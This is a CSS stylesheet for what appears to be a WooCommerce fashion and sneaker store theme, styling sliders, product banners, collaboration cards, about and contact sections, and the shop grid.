		border: 1px solid #e0e0e0;
		padding: 8px 16px;
		font-size: 11px;
		text-transform: uppercase;
	}


/*
.header.scrolled .main-menu ul li a{
	color: #fff;
}

.header.scrolled .main-menu ul li a:before {
	content:'';
	background: #fff; 
}

.header.scrolled .head-right-nav a {
	color: #fff;
}
.header.scrolled .head-right-nav a img{
-webkit-filter: invert(100%);
}*/

.navbar-toggle {
	float: right;
	margin-right: 15px;
	z-index: 100;
	width: 34px;
	display: none;
	margin-top: 12px;
}

.main-slider {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 57px;
	line-height: 1px;
}

.main-slider .slider-inner {
	margin-bottom: 0px;
}

.main-slider .slick-slide {
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.main-slider .slider-inner .slider-text {
	width: 100%;
	float: left;
	position: absolute;
	left: 0%;
	bottom: 35%;
	text-align: center;
}

.main-slider .slider-inner .slider-img {
	width: 35%;
	float: right;
}

.main-slider .slider-inner .slider-img img {
	width: 100%;
	height: auto;
}

.main-slider .slider-inner .slider-text h1 {
	font-size: 46px;
	color: #fff;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 56px;
	margin-bottom: 0px;
	position: relative;
	text-shadow: #000 1px 1px 3px;
	/*text-transform: uppercase;*/
	margin:0 auto;
	width: 45%;
	text-align: center;
}
.main-slider .slider-inner .slider-text p {
	font-size: 40px;
	line-height: 48px;
	margin: 30px auto;
	width: 50%;
	color:   #fff;
}

.main-slider-bottom {
	position: absolute;
	bottom: 15px;
	left: 10%;
	font-family: MonumentExtended Black;
	z-index: 9;
}

.main-slider-bottom a {
	text-decoration: none !important;
}

.main-slider-bottom span {
	font-family: MonumentExtended Black;
	font-size: 18px;
}

.main-slider-bottom img {
	margin-right: 20px;
	width: auto !important;
	display: inline-block;
}

.main-slider .slider-inner .slider-text span {
	font-size: 18px;
	color: #fff;
	font-family: MonumentExtended Black;
	text-shadow: #000 1px 1px 3px;
}

.main-slider .slider-inner .slider-text span p {
	display: inline-block;
	margin: 0px;
}

.slick-slide {
	outline: none;
}

.main-slider .slider-inner .slick-prev,
.main-slider .slider-inner .slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
	z-index: 9;
}

.main-slider .slider-inner img {
	width: 100%;
}

.main-slider .slider-inner .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-next.slick-arrow {
	left: inherit;
	right: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-prev:before,
.main-slider .slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slick-dots li button {
	font-size: 20px;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	font-weight: bold;
	cursor: pointer;
	color: #000;
	border: 0;
	outline: none;
	z-index: 9999;
	border-radius: 100%;
}

.main-slider .slick-dots li button:before {
	content: '0' !important;
	display: inline-block;
	font-family: terminademi;
}

.main-slider .read-more-now {
	border: #fff solid 1px;
	padding: 10px 25px;
	background: #fff;
	color: #000;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
	margin-top: 20px;
	width: 220px;
	font-size: 18px;
	line-height: 24px;
	text-align: center;
	letter-spacing: 1px; 
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;

	position: relative;

	bottom: -200px;
}

.main-slider .read-more-now:hover {
	background: none;
	color: #fff;
}

.main-slider .slick-dots li button {
	/*  background: #000;*/
}

.main-slider .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
}

.main-slider .slick-dots li.slick-active button {
	font-family: MonumentExtended Black;
	font-size: 47px;
	font-weight: 700;
}

.main-slider .slick-prev:before,
.main-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-prev,
.main-slider .slick-next {
	cursor: pointer;
	top: 44%;
	z-index: 9;
}

.main-slider .slick-prev {
	left: 35px;
}

.main-slider .slick-next {
	right: 35px;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.product-slider-after .product-slider-inner .slick-dots {
	bottom: -50px;
}

.product-slider-after .product-slider-inner .product-slide {
	width: 350px !important;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
	font-size: 15px;
	line-height: 30px;
	color: #000;
	margin: 0px;
}

.product-slider-after .product-slider-inner .product-slide h3 {
	font-family: terminademi;
	font-size: 18px;
	line-height: 30px;
	color: #000;
	margin: 0px;
	text-transform: uppercase;
	height: 35px
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 a {
	color: #000;
	text-decoration: none;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
	margin-bottom: 25px;
}


/*
.product-slider-after .slick-prev, .product-slider-after .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 60%;
    display: block;
    width: 64px;
    height: 50px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    background: #000;
    color: #fff;
    border: none;
    outline: none;
    background: transparent;
    z-index: 9;
}
.product-slider-after .slick-next.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: -55px;
    z-index: 9;
}
.product-slider-after .slick-prev.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: 13px;
    z-index: 9;
}
.product-slider-after .slick-prev:before,.product-slider-after .slick-next:before{
	color: #fff;
}
*/

.product-slider-after .slick-prev:before,
.product-slider-after .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.product-slider-after .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-prev,
.product-slider-after .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.product-slider-after .slick-prev {
	right: 110px;
	left: inherit;
}

.product-slider-after .slick-next {
	right: 83px;
}

.text-center {
	text-align: center;
}

.discover-more {
	background: #000;
	border: #000 solid 2px;
	color: #fff;
	font-size: 24px;
	letter-spacing: 2px;
	padding: 14px 60px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;

}

.discover-more:hover {
	background: none;
	color: #000;
}

.home-sneakers-section .slick-prev:before,
.home-sneakers-section .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.home-sneakers-section .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-prev,
.home-sneakers-section .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.home-sneakers-section .slick-prev {
	right: 110px;
	left: inherit;
}

.home-sneakers-section .slick-next {
	right: 83px;
}

.product-main-banner .product-main-banner-inner img {
	width: 100%;
}

.product-main-banner .product-main-banner-inner {
	position: relative;
	background: #e5e6e8;
	display: inline-block;
	width: 100%;
	line-height: 1px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content {
	position: absolute;
	width: 45%;
	left: 6%;
	bottom: 10%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head {
	position: absolute;
	width: 60%;
	left: 6%;
	top: 10%;
	color: #000;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
	font-family: MonumentExtended Black;
	font-size: 60px;
	line-height: 70px;
	font-weight: normal;
	margin-bottom: 0px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 a {
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop {
	position: absolute;
	right: 4%;
	bottom: 10%;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-product-sec .home-product-sec-col h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 15px 0px;
}

.home-product-sec .home-product-sec-col h3 a {
	color: #000;
	text-decoration: none;
}

.home-product-sec .home-product-sec-col {
	float: left;
	width: 48%;
	padding: 10px 0px;
	min-height: 840px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img {
	position: relative;
	background: #f6f6f6;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img img {
	width: 100%;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-head {
	margin-left: 25px;
}

.home-product-sec .home-product-sec-inner {}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner {
	position: relative;
}

.home-product-sec .home-product-sec-col .home-product-sec-content {
	position: absolute;
	left: 6%;
	bottom: 16%;
	width: 70%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	font-weight: normal;
}

.home-product-sec .home-product-sec-col .home-product-sec-content-head {
	position: absolute;
	left: 6%;
	top: 5%;
	width: 70%;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now:hover {
	background: #000;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	color: #000;
}

.home-product-cat-sec {
	padding: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide {
	position: relative;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide img {
	width: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
	width: 100%;
	position: absolute;
	top: 15%;
	font-size: 36px;
	line-height: 42px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
	color: #000;
	position: absolute;
	left: 10%;
	bottom: 20%;
	width: 46%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
	font-size: 26px;
	line-height: 26px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 a {
	text-decoration: none;
	color: #000;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	background: #fff;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
	position: absolute;
	bottom: 60px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button:before {
	display: none !important;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-slide {
	margin: 0px !important;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
	float: left;
	width: 100%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Black;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row {
	margin-left: -10px;
	margin-right: -10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
	padding: 0px 10px;
	float: left;
	width: 25%;
	%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 {
	margin: 10px 0px;
	font-size: 16px;
	line-height: 20px;
	text-transform: capitalize;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
	float: left;
	width: 45%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img {
	background: #e5e6e8;
	line-height: 1px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .shop-now-btn {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-pro-caps-bag-sec .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.collaborations-section h2 {
	font-size: 36px;
	line-height: 42px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}
.collaborations-section h2 span.small-text {
	font-size: 16px;
	letter-spacing: 0px;
	line-height:24px;
	display:inline-block;
}
.collaborations-section .collaborations-slide {
	float:left;
	width:33.33%;
	padding:5px 10px 5px 0px;
}
.collaborations-section {
	padding: 60px 0px;
	padding-bottom: 0px;
}

.product-slide-content .colors {
	margin: 10px 0px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .collaborations-slide p {}

.collaborations-section .slick-slide {
	margin: 0px !important;
	line-height: 1px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
	line-height: 1px;
}
.shopfeature-slider{
	position: relative;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
	content: '';
	background: rgba(0,0,0,0.5);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	width: 100%;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 18px;
	font-size: 14px;
	color: #fff;

	margin:0px auto;
	padding:0px 50px; 

}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
	position: absolute;
	bottom: 0%;
	width: 100%;
	left: 0px;
	z-index: 9;
	padding: 20px 0px;
	text-align: center;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
	padding: 25px 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 20px;
	line-height:28px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	color: #fff;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	margin: 0px;
	text-transform: uppercase;
	margin-bottom: 5px;
	text-shadow: 1px 1px 1px #fff;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more i {
	margin-left: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
	border: #fff solid 1px;
	padding: 5px 20px;
	background: #fff;
	letter-spacing:0px;
	color: #000;
	text-decoration: none;
	font-size: 13px;
	text-transform: capitalize;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover {
	color: #fff;
	background: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image:after {
	content: '';
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	width: 100%;
	height: 290px;
	position: absolute;
	left: 0px;
	display: none;
	bottom: -35px;
}

.collaborations-section .collaborations-inner .slick-current p {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-current .cs-image h3 {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-prev,
.collaborations-section .collaborations-inner .slick-next {
	top: 43%;
}

.collaborations-section .collaborations-inner .slick-next {
	right: -65px;
}

.collaborations-section .collaborations-inner .slick-prev {
	left: -65px;
	z-index: 9;
}

.collaborations-section .collaborations-inner .slick-prev:before,
.collaborations-section .collaborations-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 26px;
}

.collaborations-section .collaborations-inner .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 26px;
}

.home-accessories-slider .slick-prev:before,
.home-accessories-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-accessories-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-prev,
.home-accessories-slider .slick-next {
	top: 43%;
}

.read-more {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}

.read-more:hover {
	background: #000;
	color: #fff;
}

.search-results .read-more {
	font-size: 12px;
}

.branding-section {
	padding: 60px 0px;
}

.branding-section .branding-sec-col {
	width: 33.33%;
	float: left;
	padding: 0px 6%;
}

.branding-section .branding-sec-col.branding-sec-col-3 {
	padding-top: 110px;
}

.branding-section .branding-section-inner {
	margin-left: -6%;
	margin-right: -6%;
}

.branding-section .branding-sec-col .branding-sec-box img {
	width: 100%;
}

.branding-section .branding-sec-col .branding-col-text {
	margin-bottom: 35px;
	display: inline-block;
}
.vendor_description {
  font-weight: 400;
}
.branding-section .branding-sec-col .branding-col-text h2 {
	font-size: 22px;
	color: #090a0a;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 26px;
	margin-bottom: 0px;
	position: relative;
}

.branding-section .branding-sec-col .branding-col-text h2:before {
	content: '';
	width: 40px;
	height: 4px;
	background: #000;
	position: absolute;
	top: -10px;
	left: 5px;
}

.branding-section .branding-sec-col .branding-col-text p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
}

.branding-section .branding-sec-col .branding-sec-box h3 {
	font-size: 22px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 26px;
	margin-bottom: 10px;
	position: relative;
}

.branding-section .branding-sec-col .branding-sec-box p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
}

.choose-item-section .cis-heading {
	text-align: center;
}

.seemore-btn-sec {
	text-align: center;
	margin-top: 35px;
}

.seemore-btn-sec .btn {
	background: #000;
	font-size: 18px;
	color: #fff; 
	padding: 15px 80px;
	display: inline-block;
	text-decoration: none;
}

.choose-item-section .cis-heading h2 {
	font-size: 33px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 28px;
	margin-bottom: 5px;
}

.choose-item-section .cis-heading p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
	margin-bottom: 35px;
}

.iamddb-img-section {
	padding: 60px 0px;
	text-align: center;
}

.iamddb-img-section img {
	max-width: 100%;
}

.feature-section {
	padding: 60px 0px;
}

.feature-section h2 {
	font-size: 50px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	margin-bottom: 10px;
}

.feature-section .feature-section-inner .feature-col {
	width: 25%;
	float: left;
	padding: 3px;
}

.feature-section .feature-section-inner .feature-col .feature-box {
	position: relative;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content {
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 20px;
	color: #fff;
}

.feature-section .feature-section-inner .feature-col .feature-box img {
	width: 100%;
	height: auto;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content h3 {
	font-size: 18px;
	font-family: MonumentExtended Black;
	line-height: 22px;
	margin-bottom: 0px;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content p {
	font-family: terminademi;
	font-size: 13px;
}

.about-section {
	padding: 120px 0px;
	padding-bottom: 20px;
}

.about-section .about-inner .about-slide-inner {
	width: 80%;
	margin: 0 auto;
}

.about-section .about-inner .slick-next {
	right: 0px;
}

.about-section .about-inner .slick-prev {
	left: 0px;
}

.about-section .about-inner .about-content {
	float: left;
	width: 60%;
	padding-right: 30px;
}

.about-section .about-inner .about-img {
	float: left;
	width: 40%;
	padding-left: 40px;
}

.about-section .about-inner .about-img img {
	width: 100%;
}

.about-section .about-inner .about-content h2 {
	font-size: 45px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	margin-bottom: 10px;
}

.about-section .about-inner .about-content p {
	font-family: MonumentExtended light;
	color: #090a0a;
	font-size: 13px;
	line-height:23px;
}

.aboutslide2-current {
	background: url(images/about-bg-img.jpg) no-repeat #000;
	background-size: cover;
}

.aboutslide2-current .about-section .about-inner .about-content h2 {
	color: #fff;
}

.aboutslide2-current .about-section .about-inner .about-content p {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a:before {
	background: #fff;
}


/*
.aboutslide2-current .logo img{
	 -webkit-filter: invert(100%);
	 }*/

	 .aboutslide2-current footer .footer-social ul li a {
	 	color: #fff !important;
	 }

	 .aboutslide2-current footer .eng-text {
	 	color: #fff !important;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img {
	 	padding-top: 30px;
	 	position: relative;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img img {
	 	position: relative;
	 	z-index: 1;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img:before {
	 	border: #fff solid 2px;
	 	content: '';
	 	width: 106%;
	 	height: 350px;
	 	display: inline-block;
	 	position: absolute;
	 	top: 0px;
	 	left: 0px;
	 	z-index: 0;
	 }


/*
.aboutslide2-current .head-right-nav a {
	color: #fff;
}

.aboutslide2-current .head-right-nav a img,.aboutslide2-current .mouse-img{
-webkit-filter: invert(100%);
}*/

.about-section .slick-dots li button:before {
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	background: #ccc;
	width: 2px;
	height: 30px;
	content: '';
	text-align: center;
	opacity: 1;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #000;
}

.aboutslide2-current .about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #fff;
}

.about-section .slick-dots {
	position: absolute;
	bottom: 50%;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.about-section .slick-dots li {
	position: relative;
	display: block;
	width: 20px;
	height: 32px;
	margin: 5px;
	padding: 0;
	cursor: pointer;
	float: none;
}

.contact-section {
	padding: 60px 0px;
	padding-top: 140px;
}

.contact-section .contact-img {
	width: 40%;
	float: left;
	position: relative;
}

.contact-section .contact-img .contact-heading {
	position: absolute;
	bottom: 60px;
	right: -111px;
}

.contact-section .contact-img .contact-heading h2 {
	font-size: 75px;
	color: #fff;
	margin: 0px;
	/* font-family: 'MonumentExtended Regular'; */
	line-height: 86px;
	letter-spacing: 0px;
}

.contact-section .contact-img .contact-heading p {
	font-size: 15px;
	color: #fff;
	margin: 0px;
	font-family: terminademi;
	line-height: 25px;
}

.contact-section .contact-img .contact-heading span {
	color: #000;
}

.contact-section .contact-img img {
	width: 100%;
}

.contact-section .contact-content {
	width: 60%;
	float: left;
	padding: 10% 0px 10% 15%;
}

.contact-section .contact-content .contact-form .form-group {
	margin-bottom: 10px;
}

.contact-section .contact-content .contact-form .form-group .form-control {
	border: 0px;
	border-bottom: #ebebeb solid 2px;
	width: 100%;
	padding: 15px 20px;
	font-size: 14px;
	font-family: terminademi;
	color: #090a0a;
	-moz-appearance: none;
	-webkit-appearance: none;
}

.contact-section .contact-content .contact-form .form-group .form-control::-webkit-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control::-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-ms-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .submit-btn {
	font-size: 16px;
	font-family: MonumentExtended Black;
	background: #000;
	color: #fff;
	border: 0px;
	padding: 15px 50px;
	cursor: pointer;
}

.store-section {
	padding: 60px 30px;
	padding-top: 120px;
	display: inline-block;
	width: 100%;
}

.store-section-inner .left-sidebar {
	float: left;
	width: 25%;
	padding-right: 20px;
	display: none;
}

.store-section-inner .right-sidebar {
	float: left;
	width: 100%;
	margin-top: 14px;
}

.store-section-inner .shop-product .product-box,
.store-section-inner .product {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 370px;
}

.navigation.pagination {
	margin-top: 60px;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.navigation.pagination .screen-reader-text {
	display: none;
}

.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	padding: 5px 10px;
}

.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links .current {
	background: #000;
	color: #fff;
}

.navigation.pagination .nav-links .screen-reader-text {
	display: none;
}

.store-section-inner .shop-product .product-box .product-img,
.store-section-inner .primary-img,
.store-section-inner .secondary-img {
	
	background: #e5e6ea;
	/*background: #efefef;*/
	min-height: 270px;
	display: inline-block;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.store-section-inner .shop-product .product-box .product-content h4,
.store-section-inner .product h2 {
	margin: 0 0 14px !important;
	font-size: 12px !important;
	color: #000;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
}

.store-section-inner .shop-product .product-box a {
	text-decoration: none;
}

.client-section {
	padding: 70px 0px;
	padding-top: 120px;
}

.store-section-inner .tinvwl_add_to_wishlist_button{
	font-size: 12px !important;
}

.store-section-inner .shop-banner {
	position: relative;
	margin-bottom: 15px;
}

.store-section-inner .shop-banner img {
	width: 100%;
	height: auto;
}

.store-section-inner .shop-banner h1 {
	font-size: 80px;
	font-family: MonumentExtended Black;
	position: absolute;
	left: -5px;
	bottom: -5px;
	margin: 0px;
	color: #fff;
	line-height: 58px;
}

